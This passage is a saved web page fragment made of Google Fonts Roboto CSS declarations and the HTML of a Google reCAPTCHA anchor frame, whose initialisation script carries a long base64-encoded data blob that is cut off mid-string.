  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JF77W3c3lGklQWgjhRAKnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JF77W3c3lGklQWgjhRAKnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JF77W3c3lGklQWgjhRAKnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GMKYwrbDpcOcwpfDu8ONNzfCjMK3QwzCuMOkwo1CwpTDnsKCwpxgQsOdwoNQwrkXwrnDjHEYw5Z2TsOSwqwVMsOlw67CscOWw5UnwrjDmMO3dMKEw4tawqPCpSMgCcOFw4A8w7PCtnXCqE3DtTkdwp9PYVHCrmrDpQ0AwqLDjsO3aBpyw5JENknCo8O/w5rClyXDtifDrDjCsMO1wq9vw64Mw7PCiEzCucKCScKnw4EebmNQw68xwq5OX2d/fcKMw6NMwrzDqggDwoDCq1vCsUzCrGVlwpXCqsKJw6fCtgMCwqB8w7xgLsOdwq3Cq8OcwoTCscKoWF0IwoLCrMKofRTDpsO/w4E2w6DDuMKUw7FybkfDp8KfIwHClcK0wq50SxZPw7NoFMOnw5DCm8OSH1QQwr4RdsObwodtCR9Aw6ZpT13DssKpaR/DhmMgY8OLwrrCksO9w53DqMOfw7Nsw5nDscK2woxCw7XDv8Ozwo7ChsOvRhgyw5bCkMOxw7LDvTwfBAdww5/DvcOEBH/DiW/[base64]/w75hwrjCjsKcwrcgBMKFfy3Cgj/CgRbChhDDi2crw4/Dn8KYJCIzw60ZbMORwp40c8O/b3h3RMOaM8OVYMOKwoDCjFjCqkg+OsOOJRjCgsKqwobDr0lmwqptNcO4I8OPw4TDuwB8w7DDom5Ww43CksKiwqDDh8OEwq3CjXXDijZXw6/CkxHCs8KrAlgRw5zDlMKLLkXCncKZw5UhCVrDrnHClMKhwqLCqgE/wqPCkibCusOhw50awoAXw4LDkA0OOsKPw6jDn1wJC8OPZsKFOR7DucKWVjzCrMK3w7M7wqIeIxHCoMOhwrMvQsOhwr4vQsO3VcOgEMOoPSZQw7sFwpF6w4vDl2vDlyvCosOPwpnCr8KhOsK2w4XCphnDr8OWQcOXYl8rGy8aJMKRwqHCkhwJw4XClknCoDDCqBt/woTDv8KCw6dXImstw7bCvkHDnMK1Jlw+w5F+f8KRw4UcwrJxw6PDvlHDgH12w4UzwogTw5XDj8OAwq/Dl8KOw5E3KcKCw5LCmz7DisOCbUPCtVbCj8O9EQ/CqcK5anHCksOtwp0RIDoWwpDCsDcee8OWesOjwq/CvjvCvcKWdcOEwrrDtjJTXCHCiAPDi8KrwpdwworCosOQwrLDiSrDlsK6w5LCnBUpwo7DpBHDs8KVKAc/LDTDs8KPXQnDvsKxwokYw5PDj0ovw6xew4vCvirCjMOew4zCosO3LsOJVMOPdMO3AcK3w657bcKow6fDtWFBYcKYD8K/TcOlDMOnPyjCn8K+wpEKeiHCtn7Dn8Ovw6HCvQEhwptLwq/DjhDCqnlYwoHDocKgw4XCh2t2w5lqOMKcFcOpwrZVYsKia0MBw53DnwzDpMKvwqEBAMK1CDQ8wq0Gwp9WDiHDpxRAw6QPw7x/w6HCv1/[base64]/CpXJjw6klD8Ogw4LCpSfDvsOiw6gJwpg+w75Ow6gbw67DpcOEw57CucOkA8K+w45Dw6fChCYMU8OiB8OLw5LDjsKlwqHDssKuZ8KTw6jCmnRKwrVGw40OcxHDvUTDtxp4cBIHw5ZTG8OxKsKww5VXEcKpE8OjeRg5wq/Cq8KZw7PDjlDDrj/DuG15w4QPwoRvworDljE+wrPCmxEXKcOFwr0uwrfCocKCw6QQwoQkZ8KCcFbCgEh/J8KYDhogwp7Cj8K7eMOeG34rwrN2YMKQDMK2w5RqwrrCisKGUW8ww7k/wrvCgADCn8K+VMO2HDXDj8O6woAUw4sDw6rCkkrDo0hSw7YXLzzDv2MKOMOkwofDu0o1wqjCnsKZYlI1w7fCncOWw4LDt8OcbEF0wpU5w5vCmCw/[base64]/w7fCgsO8Uw/DoA/Cn8OYTX9ywqRPBUrDvMKYPMKPw7FXw61Tw6/CgMKVw71awonCjsOmw5HCo2ZUbRHCrcK6wrvDjkpIw6VbwpLCv2JSwq7CkVrDgMK5w4ZAw7/Dn8OGwoYhb8OpEMO9wqPDhsK9wod6fUYYw65aw7vClCzCoi4raB4yGFnCnsKuX8KUwolxK8OJfcKnYRliQMOXcDAUwppPw7sQT8KmfcOGworCnXzCswsMMsKowpPDoTk6VsKNIMOTJVgUw7/Dv8ObPHzDlcKsw6YBcwHDrsKzw71mc8KsQBrDqWZZwrR8wqXDtMOQfMOLwozCr8O4wqTChlYtwpPCusKlSj3DrcOUwoRnA8KxSzMaJcOPWMOzw4PCqHMJHsKVd8O6w4nDhwDDhMOKVMO1DjvClMKcGMKTw6wPfCdFTsK/Y8KEwqXCscKSw650KcKTTsOiw4Bqw6XDm8KyDUzDkzk2wo8rI3Jsw6rDmh3DssOEeVo1wpAmIgvDtsK0wr/[base64]/[base64]/[base64]/Dt8K0LynCvTF4dsOsS8K0QsOgw6BaAj3DsMOaw4HDm8OFwrbChcKsw4Y6CMKEwq/DgMO0ZCXClcKFY8O/w6dmwr/[base64]/CkHYYw7BCPcKzwrXCpcOnw5l1D8KkGABzwrnDhcKRRsKGXMKyZsK0wosJwr3DnWBiwoNtSiVtw5HDrcOrw5vCkGhfJMOSw7PDssK/Q8OIHcOXezk5w6NSw6HCjsKhwpTCu8O1I8Otwrx8wqJKb8OowpTCl3VhZMO2MsODwr9CUlrDrl3CvlfDpwrDhMK1w7Y6w4fDrMOgw69/DS7DsDTDgDNVw7g/[base64]/[base64]/Do8O2djF1dAsnw49CwpLDn8OawqoWw4LDgTohwqnCucOew5bClMOFw6XDg8OzHcKoKcOrFEcCD8OZOcK8U8K6w6Mzw7N7Exp2asK8w6xuasOow7zDl8Oqw5c7BjTCv8O3LsOswofDvn7DkmoJwpchwoduwrY3DMOcWMKZw4U6QWfDsnbCon/ClcOPfQJNbhw2w7PDj2NqJMKLwoN+wrw5w4rCjEfDhsOaFsKvYcKlJMO2wosOwpopSGs+HGx9w5sww5YFwqwbe0LDvMKSX8OPw65wwrPChMK1w5XCvD5Uwo7Cg8OhDsKLwo/Cv8KRCEvClkLDnMK8wrnCtMK6O8OOWwTCi8KkwqbDuizCgcOXHRPCpMKJXHkhw6MQw5PDjHLDnV7Dj8Kuw7I1GFDDmE3Dt8K/TsO8VsOnZcONeCTDuWExwrlXW8KfKTplITl9wozDgcK9LnXCnMOow5/DiMKXUEEaBhbDusOxG8OGBAZeD2xAwpfDmAF1w7PDosOjCxMUw7/ClcKrwr5Dw7Maw6/CrFl1wqgtCihUw4LDkcKdwq3ChXjDh1Vvb8KkYsODwrHDs8Ohw512GWdddQ8PacOiUMKQE8OyFXzCpMKneMKkCsOFwp3CmTrCtAMtT0A+wpTDkcOZChPCs8O/c0bCtMOhEDTDoSDCgkLDrznDocKswp47wrnCiEI8LVLCksOzIcK4wottZHHCusK6DSEOwoEmBSUbE2Uvw5bCocO7wpN8wpzCuMKdHsOHGsKnKTTDmcK+IcONKcOaw5FneADCqsOrKcOyAMKuwqBtBCtkwpvDilExO8OowrbDmsKrwr9yw4/[base64]/[base64]/[base64]/[base64]/Cumt1fSPDksOkeMO/[base64]/XsOBwoQlC2Zmw5nCiSUJYxxuw6/[base64]/Dv8Kww65rw4bCmsO4BcOhEcOFakPCsMOEwot5wpBQwr4cGgPCk3PChCttM8OgT3fCgsKgNcKYTFTCosObWMOFekXCpMOAIwHCtj/DrcOiDMKQZzDDlsK2VHQeXFhTZcKZEwsRw7pSZcK7w4odw4jCulQRwrDCrMKgw7TDrMKWO8KHczgWORonWSTDvMOHGWFXSMKVeVrCpMKew4HCtTc5w4nDisOsTgldw688GMOPY8Kxe27Cn8OewqJuJ0fDg8KUEcKQw4NgwpnDljXDpkDDvCsMwqIRwr7CicOCwrQ4c3/CjcOgw5TDszBDwrnDlcOKHsObw4PCuynCkcOWwrLDscOmwoDDp8OCwqvClVjDk8O/w6dDZjJEw6bCmMOVw6DDvVI5Ax/CjlRib8KUAMOqwovDlsKAwot3wrxPAcOwbynCmAfDjl3CicKvO8O1w7FNG8OLYsOAwpXCn8OkJMOMZcOsw5TCn0ARNMKKMDrCjGTDij7DuWc2w48lE0nCu8KowpDDpcK/AMK0AMKyRcKnesKdODtcwowtUk1jwqzCrsOPJxnCvcKMMMOHwrEpwrUDU8O2wozDgsKyeMO5Pi/Cj8KmEwBdUhPCrkoOw5EywqHDpMK+Z8KDZsKXwpBUwps7Gg1rIizCvMOBw5/[base64]/DtxvCm2bCrFNkHMO3w6oYKSgDMsK4woIZw6XCr8OIw6hJwrjDlXtmwqHCpk/CssKuwqt0RkHCojbDvnjCpSfCv8O4woZaw6LCjmdgBcK7aTbDqxt1FQ/CsijDmMOPw6bCosOXwpHDoxXCmAcTUcODwqnCicO2esKBw7N3w5PDqsKVwrRkwrI6w6xeBMOmwrRsVsObw7JPw5M0OMKaw75Twp/DtFVjw57Dm8KPWyjChzZOaBTCvMOrPsO2wpjCksOWwqpLAGvDmMORw4TCjsKCeMK7LkLCsnNFw5Jmw7nCocKqwq7CicKgYMK8w4BRwrAswobCuMOHO0VvZXtwwqBLwqwLwoTCnMKEw4/[base64]/[base64]/Cv8OdSjA6ZCdcH8K3ScO0OC3Cth4tdcOhPMODQko/[base64]/[base64]/CssKkXcOAwrzChmLCgWHCrUpaw6zDvnXCm8KUMWQsecO8wprDsnhiHT3DkMO/NsKGwrnChDHDvsO7HcOiLVpWc8O1X8OTSAkQGcOiK8KRwoPDmMKBwovDoyhrw5tGw6/[base64]/SwBvw4/DmB3DpirDjgZlGxE9EALDocKuGQRQwpjCkVzCi0rCncKUwqHCjsKNXTDDgwvCuzFNEXDCg37Ci0XCqcOgMUzDosKyw77Cplt1w44Cw47ClE/[base64]/DgjPChWDCpgHDnALDsBTDoMK+wolIK8OWfSMWFsKKYcOBFDhUeSbCgRzCtcOaw7zCknFcwrIwFHVlw6BLwrhUwoLDmWTDiHEaw78QcEfCo8K7w7/CjMOyGlx0c8K1IyR5wo9XNMKhd8KoI8K+wqp7wpvDosKDw7UAw7gufMOVw4PCumPCsx1cw5nCrcOeF8KPwrRwDVvCrCXCk8KWQcO7ecKdbBnCsXBkCMKZw6fDp8OawrITwq/DpcKSN8KLDCxiWcKFGSw2XHLCmMOCw4IMwoLCqyDDt8KMJMKsw5ckGcK+wpPCpsOBQG3Dr2vClcKQVcKWw4HCgA/CjjwoO8KTIcK/wpLCtjbDvMK5wpTDvMK2woQOHWLCmMOEBHAkbMO9wps4w5AHwoLCiH59wrwkwrPCoSc5VncVD2bDncONf8K4JT8Bw7ssTcOqwpI4bMO+wr0Rw4DDhnhGY8KsDDZcPMODSEjCrH7ChcOPbwzDhDYPwp13Vhkxw4fCkw/CmBZ6KU9Cw5PDrjsWwokmw5Imw4x8C8KAw4/DlyDDisOsw5fDjcOpw75MfcO8wqsGw64Lw5sNZMO/JMOzw6TCg8KCw7TDnFLCp8O7w4bDhcKdw69BYEkzwqrDhWTDm8KeOFghZcOvbzpOw7zDrMOuw4XDjhV0wp00w7Jwwp3DuMKMLWIIwoHDoMOcWcODw41iOgTCv8OuHjcVwrFPbsKrwqPDnDzCjU3CqMO/F0rDicOzw4HCp8OnSnPDjMO9woQmOx/[base64]/CjB/DocOqw4B4w7INw6gDYQTCq8OJwptfSEVcw4DCtDbCpMK9NcOqe8O0wpvCjhJYQwx8KRLCiVbDhyHDplbCoEkyfRQ8asKFWyLCvWXCl0HDlcK5w7/Cu8OUBMKkwpIWEcKCHMKKwozCokTDmRJnHsOewrleKCBBBkIWOcO9bEHDhcO2w7ESw7RWwrxBCAnDrz/Ck8O7w7TCmFgcw6XCiVJnw63DtxvDlSQiMh/DssKyw6zClcKYw7p7w5fDtUnCjMOMw5zCnE3CuyvCg8OFUCNtO8OowrgBwr7DmWEWw5EQwptWMMOIw4RiSWTCq8K0wqx9wq8tOMOjDcKGwplowpQSw41Aw5XCoRHDlcOtQXbCuhdVw7rDusOvw7VtFhDDpcKow5x4wrtdQQnCmUNSw6rClW4Mwocxw4jCmD/DncKtWTEJwqk2wo5vRsOtw4JqwovDqMK8LTkIXXxGWHEIIQjDhMOsemRSw4jClsOew6rDu8Kxw51HwrPDnMO2w5bDmsKuFGAsw5FRKsOzw6fDvlfDqsOXw6wewqI6AMOdM8OFbHHDhMOUwr/CulVoXGAww6sOfsKPw4rCnsKhclJTw6tkf8O+WUXCvMK4woZEQ8O+TmbCkcKZWsKRd1ENS8OVCi0hXC9swoTCtsOHN8OJw41DZC3CtEXChcK5TiIVwoM2IMOlKhrDmcKBaAVdw6bDp8KZI15wNcK+wqV3KAVSL8K4NHLCrAjDoTQkBl7DrCB/w6BdwrFkGhwMc23DoMOEwp1HVMOuCARpGsO+cnpHw78DwrfDkjFHBFjDiR/Dq8KfIcKkwp/ChWZzI8O8w59LSsKHXj/Dm3Y6BkQwElHDt8ONw7fDqcKkwq/CvMKUSMKaWlJBw7rCnDYVwp8pccKeZGnDnsKtwpHCg8O+wp/[base64]/DvxLDpcOmPcOrKzByf3PCpkfCscOtw73CtCzChcK3D8Kfw7gzw6PDr8OWw7V9MMO5HcOpw6HCszFqHhfDmjvCq3/[base64]/XcOZwpU0dcOFwrhIwqoAEcOnCsKnw7rDqMOSwo8NISnDlVfCkk0JXFInw6omwovCocK5w6Iqd8Oww43CtkfCozjDiVfCv8K4woV8w7jDuMOGc8OvUsKVwrwHwoM9OjvDhMO/wrPCqsKMDCDDicK8wqjCrhUIw64BwqozwoIMA20Uw47Dq8OeCBFsw70IfixYecKvZMOfw7QNMVLCvsOpRFXDoX4gMcKgOkDCrMK+G8KhVmV9bU3Dq8KJRltbw6jClhTCkcOrBSrDo8KJLChowpx/woBEw6tOw740SMKzDRzDnMKFZ8OTDlpEwovDkz/CksO/w7Fow6sDOMOTwrRswrpyw7rDtcOkwo0LHjldw5rDisO5VMOJZADCsjBMwqDCrcO2w7ERLjBsw4HDpsOILiJ+wozCucK/[base64]/cHkPdiPCgsOPw7dWWMOUE1Uvw5Zmw4rDrMO9w5MXw51/w6rCkMOZwozDnMOzw4sreVnDjE/[base64]/woM1EXfDhkvCqgsYQHxKw7XClcK/wprCnMK/DcKUw77DmkgaE8KswrFBw5jCuMKzKjPDucKRw6zCpxsGw4/Cpnt0wp0RPMKpw6oBJMOaaMK6CMOVKMOKw4vDmzzCqMOpVHZKPFvCrsO/[base64]/CqsOtwog3wpbDonzCr8OvcMOvPWjDlcObPsK7KcK+w7o/[base64]/DkG7CuSs9DBcmwrXDqcO7c8K8wqJrIMKEw7UKKjzDiE7ChFoNwoVLw5HCqUPCj8Kcw4vDoyvDv2DCsDNKAsOuacK5woc8bnfDsMKOaMKDwoXClA4uw5XDusKGfjJKwp0gU8KYw4Bdw4vDigHDunbDok/[base64]/CnMOgGcK4aMK2w43DmcOVwppLwqDCpVMJSTxTc8KmRsK+dXfCicK5w4pbGGULw6LCrcOlWsKMfzHCusODTSBowpE5R8Kmd8KpwoMzw7ogNcOPw4tuwoduwqfDlMK3Ew0vX8Oqbw/DvVrDg8OCwqJ4wpEvwo0Zw6DDusO4w7XCtELCsADDucOBM8KYCCYlT2XDnkzDqsKJSiRYJhoLfF7CsR1PVmsSw5fCrcKLCsKQJCtKw7rDlFrChAzCjcOrw7rCsS4BQMORwpgkfcKSRwjCplDCl8KAwrkiwoDDqXnDucKSRVUiw67DrMOibcOtJcOuw5jDvxfCsEk7YB/CgcOlwovCoMKgBDDDusKhwr/CsVlCaTHCtsOtOcKzIkHDicO/LsOrDHHDpMOCHcKNTxHDr8K+NcO7w5xxw6t+wpbClcOzXcKUw7Uhw5h2KUHCksOfYcKEwrPCrMKBw556wonCr8K8WUQIwrXDv8OWwrlCw6/Cp8Klw6o1wq7CjSfDj3Vhayp/[base64]/CmsOHbRsUFg/Du8Opw7pFdcObwr3CrFhxw6fCpAfCmMKVVcKNw5hmXVYlFQ17wrt6aiTDlcKFC8O4VsK5MMO0woTDvsOcVwxTCyzCncOMQVPCm3HDm1Euw7hYWsOrwrBxw7/CmHRHw77DocKmwohULMKVwp7Cm1bDvMK/w75jByoowr3ChcO5wp7CshMBbEo2HGzCsMK8wo/[base64]/N07DhsK9OMKJBhzDgsOQIAYww5DDm8KCDsOcIGDCuiDCksKewpPDnmExVms9wp0TwqAOw7DDoUPDr8K2wp3Dn14uCwc3wrNUE00WWTfClMORKcOpIlNFACDCksKBOwTDi8KRbxzDhcO5OsORwq94wqRAcjvCocKBwpvCpcKTw7/[base64]/Ck8KJwoEuwovCrRfChsKHa8OjwqbCgcKRwrEqQcOoPsOawqLCuCHCqcOyw7zCnU7DmWo6f8O/XMKjV8Kmw51gwq/DpzIgFsOmwpjCrnwILsOjwrDDjcOfIsK7w6PDlsORw512O0xXwpEqUMK3w4LDtxQwwqrCj03CmDTDg8KZw747aMKwwpNsKQBLw5/Dj1ZNS2c/d8KPVcORdFfCgC/Cmi8GDBBXw77CqiJKNsK1NcK2WjDDoQ1GCMKPw4UaYsOdw6NUB8K5wobCt0o0AWFxPXgwA8OTwrfDucKGbsOvw45yw4XDvyLDgnN7w6nCrELDiMKWwqYVwo/DlG3CuBFDwqcCwrDDkSUswocjwqPCvVHCvwdzLnx6WiRtwp7DlsKIHcKvIGMWIcO9w5jCjcOXw6zCqMKDwocuLQfDsxQvw6UldsOqwp7Dh0HDo8K4w7gOw5bDk8K1eRnDpsKqw6/Dv1Q1E2nCqcOmwrxjI0JDZMOKw63CkcOIEGQzwrfDrcOKw6XCuMKOwqAaLsOOS8ODw7UTw7TDvEJxUCVsPsK7RGbCgcOkdH0sw77Ck8Kfw4tTKwfCpx/Cj8OgFMO5aRzCiDJAw5kNJ3/Di8OMBMKTBWJEZsKbCjVTwqlsw6TCn8OaEg3CpnYYw4nDh8OlwoYowr/DmMOZwqHDlGXDsSRHwrHDvcOnwoIGN2Rmw75Mw6IWw5XCg1tQX17Cjh/DtzR/[base64]/ChMObwpAyfsKuw5PDn23DvXQnwrkfw5oKwoLCq2ocw5/DkCzDkMOObw4JLkgvw7rDomouwol1GiNofCVuwodXw5HCl0PDlRbChXppw5wJw5MbwqhxHMKgF0XClXXDu8KJw41SS3grwrnCtip2fsOSeMO5PcObJGgUAsKKeAllwrQkwq1gDMKJwonCnMKfRsOdw7/[base64]/w6kIQ3ovRS1fw4XDow4Lw4vDowHCiwlWGC3Ct8OvMkbChMOsHcOew4M2wq/CpER7wrYdw7djw5/CpsOvdXjCkMKcw7HDhQXDncOWw4jCk8K4UMKWw6LDlzk2FsOUw71VI0sXwq/DhD3DvAkHM0DCjDXCikZGbcOkDBw3wpQVw7FjwqLCgAHCiQvClMOeOX1PasOBUjDDszcjBU50wq/DmMOpDz06WcOjY8K5w4Ezw4TDlcO0w5xWEAUUEVRWM8Ogd8K9R8OnAB3DjXTDg2/[base64]/CiE/CpcK+XRfCjl5Ww7HDgMO+wqXDlDZXw45EJnfCrRMIw57CkMOBJ8O2QzluAUvCtHjCvcOZw7nCksOywr3DtMKMwqhcwq/DocO4fj4swolswp7DpHrDssOswpVPAsOIwrIFE8KnwrhmwqoqeXrCvcKMBcK3WMOdwqLDl8OTwrpwXHQhw7HDkH5sZEHCqMKwExB2wonDocK6wrMaUsOIPWJHFsKRAMKhwoLDlcKdXcK6wqPCtcOvX8KCEsKxWDUZwrM2cB0EE8OQKUpqLgPCqMK/w6U1bUxbAcKow4rCoyICaDwEGMOww73CmcOuwo/DuMKlF8Oaw6nDrMKJTHTCu8KCw4HCi8O0w5NydcOtw4fCs2vCvWDCgsOww7jCgkXDuX9vH2hFwrI4N8OBf8KNw6JSw6I9w63DmsOFwr42w67Dlh84w7gbZMKAOijDkA4Hw6NAwohJUAXDhDEkwrI/T8ORwq0lPsOHwq0hwqBWVMKudFwjH8KxNMKnfEYAw4hRYHzCmcO7CMKqw6nCjFPDsm/CocO1w5PDin5ec8O6w6/DtcOXS8OkwrN9w4XDkMO4RcKcasO6w4DDrMODGmIfwp4mBcK/OcOKw7PDlsKTTjxRaMKEYcOuw41MwrXDhMOSYMK9MMK6B3bDjcK1wrhHScKzPCVTPsOHw7tlwqAIcMOBMMOUwocAw7Mzw7LDqcOdBgLDjcOuwrUxKR/[base64]/w5zCgBnDhMOteHTDtV1Jw6bCoDk4PzPDhAoTw6bDo24cwqLCk8OKw6HDlizCsDTCtFpeVxstw5HCsDkcwqPCssOvwp7Cq3ogwroeMAXCliYcwrjDscKxLS/Cl8OMRibCqSPCmMObw5LCr8KoworDn8OIRW/Cn8KoOyUyK8KjwqTDgh0/[base64]/b8KlUcOjTsOVw7MTw7EWw7bCmhhdesO+w5rDpsK6wrNBwrnCqFzDvsOcRMK7DHceSVTChsOEw4rDtcK7wqXCrQHDmGgLwqYYQMOgwr/DpTTCi8KfOcOaenjDk8KBTxpJw6PDtMOrSmXCoT0GwqvDuXMqAU9YIB1+wqZ5IihWw7nDgzoKVD7DiXbCqcKjwqJgw7fDpsORNcOgwp0cw7LCpzZEwq3DgBjCjlBnwppVw4UWPMKWcMOUBsKbwpVEwo/Cv1R/w6nDmSRHwroKwo1COMOLw40PJ8KHEsOvwoUfDcKYIDTCjj7Ck8Kaw74QLsOfwqbDpFDDtsKjc8OWfMKjwoAmNRF4wpVOwozCjMOIwo4Nw6pVOksTIhjCqMKwMcKmw4/CtsOsw5x2wqUJV8OPGHfCnsKCw4HCssOGwpgVMsODAzfCicO1wrzDp25eG8KVBBLDgEDCosO8Am0iw6BsE8OowpnCp3xzU01rworCiDLDkMKPw4zCgBzCn8OLBG7DrXAUw5QHw6nCs0LDu8OEwq/[base64]/ChWnDmcOfb8KWJcOVw4bCkmPCpcKccMKNw7LDlQJOw49MasOBwpXDn18YwpwhwobCj0XDqX03w47ClVnDsg4VG8KhGRXDo1d2J8ODO2YkIMKmOsKeDCfCkQLDhcO/A15+w5l+wqYFN8K6w63CtsKteH3CgsOzw4YFw70FwqV9czjCgMOVwoIXwoDDhyXClz3CnMOXH8O+TmdAGzd3wq7DgU8ow6HDqcOXwoLCtgEWC1nCjsKkNcKywr4dQmg/dMKcFsO7AwFDb3XDocOTbVBiwqZZwrUMN8Kmw77DlsOvOsOYw4QoSMOkwq/[base64]/[base64]/Ci8KawrN7w67Cg8KjwpVwUB/CowzCucOtw45Nw7/ChWbCmMObwpHCoh9bRs